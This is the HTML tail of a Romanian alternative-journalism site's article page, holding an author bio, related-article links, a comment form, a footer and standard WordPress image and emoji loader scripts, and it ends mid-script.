href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu</a></span></div><div class="td-author-description">Co-fondator al publicației <b>Dela0.ro</b> și editor coordonator al proiectului de investigații <b>Să fie lumină</b>. În presa alternativă din 2011. Multiplu laureat al Premiilor Superscrieri.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="http://www.facebook.com/vlad.stoicescu" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:vlad@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Oana Dan"></span><meta itemprop="datePublished" content="2016-08-02T16:50:53+03:00"><meta itemprop="dateModified" content="2018-11-17T16:32:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png"></span><meta itemprop="name" content="Dela0"></span><meta itemprop="headline " content="Doua paragrafe la care sa va ganditi un pic"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?fit=648%2C429&ssl=1"><meta itemprop="width" content="648"><meta itemprop="height" content="429"></span> </footer> </article> <div class="td_block_wrap td_block_related_posts tdi_4_ccb td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4_ccb" ><h4 class="td-related-title td-block-title"><a id="tdi_5_5cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_ccb" href="#">ARTICOLE SIMILARE</a><a id="tdi_6_446" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_ccb" href="#">RECOMANDĂM</a></h4><div id=tdi_4_ccb class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/speta-savonea-o-ocazie-pierduta-de-a-zari-ordinea-de-drept-a-statului-nedrept/" rel="bookmark" class="td-image-wrap " title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/speta-savonea-o-ocazie-pierduta-de-a-zari-ordinea-de-drept-a-statului-nedrept/" rel="bookmark" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept">Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/faptele-pe-care-le-stim-de-la-jurnalisti-ar-putea-ajunge-rodul-imaginatiei-unor-automate/" rel="bookmark" class="td-image-wrap " title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/faptele-pe-care-le-stim-de-la-jurnalisti-ar-putea-ajunge-rodul-imaginatiei-unor-automate/" rel="bookmark" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate">Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/marcel-ciolacu-isi-trimite-la-politie-colega-hartuita-stiind-ca-femeia-are-sanse-de-15-sa-i-se-faca-dreptate/" rel="bookmark" class="td-image-wrap " title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/marcel-ciolacu-isi-trimite-la-politie-colega-hartuita-stiind-ca-femeia-are-sanse-de-15-sa-i-se-faca-dreptate/" rel="bookmark" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate">Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_ccb" data-td_block_id="tdi_4_ccb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_4_ccb" data-td_block_id="tdi_4_ccb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://beta.dela0.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='885' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ypqeo8b4" value="3nbukxrbudri" ><input type="hidden" name="tp1eim17" value="z2gk4zeykgbl" ><input type="hidden" name="g0fodic5" value="mocnf3gyy3rt" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768521600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5401f44936" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/></p></form> </div> <p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> </div> </div> </div> </div> </div> <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beta.dela0.ro/"><picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png.webp"><img src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript></a></div><div class="footer-text-wrap">Suntem o platformă de jurnalism alternativ crescută în buna tradiție a presei tipărite. Documentăm până în pânzele albe și publicăm în condiții de independență totală. Scriem mai ales despre hibele sistemice ale României, pe care le disecăm până la ultimele consecințe. Tot ce citiți sau vizionați pe Dela0.ro a fost verificat și interogat de reporterii publicației.<div class="footer-email-wrap">Contactați-ne: <a href="mailto:vlad@dela0.ro">vlad@dela0.ro</a></div></div><div class="footer-social-wrap td-social-style-2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div> </div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> </div> <div class="td-pb-span td-sub-footer-copy"> <a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a> &copy; 2026 Dela0 </div> </div> </div> </div> </div> </div> <style type="text/css" media="screen"> /* custom css theme panel */ .td-post-template-6 { width:100%!important; } .td-post-sub-title{ color:rgba(112, 112, 112, 1)!important; } .td-category a { color: #714b3a!important; background-color: #fbbe3b!important; } .td-post-template-6 .td-post-header{ /*width:100%!important;*/ } header .td-post-author-name.multiple-authors a { margin-right: 5px; } header .td-post-author-name.multiple-authors .td-author-by { margin-right: 5px; } .td-post-author-name.multiple-authors a:after { content:”,”; margin-right: 6px; } .td-post-author-name.multiple-authors a:last-of-type:after { content:””; margin-right: 3px; } .td-big-grid-post .td-post-author-name a { color: white!important; } .td_module_18 .td-excerpt { font-size: 19px!important; line-height: 25px!important; padding: 9px; } .td_block_23 .td-column-3 .entry-title { font-size: 42px!important; line-height: 47px!important; font-weight: bolder!important; } .latime-text { max-width: 748px; margin: 0 auto; } /* custom responsive css from theme panel (Advanced CSS) */ @media (max-width: 767px) { header .td-post-comments { padding-top: 5px; padding-bottom: 10px; } } </style>                <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><script type="text/javascript"> /* <![CDATA[ */ window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beta.dela0.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}}; /*! This file is auto-generated */ !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 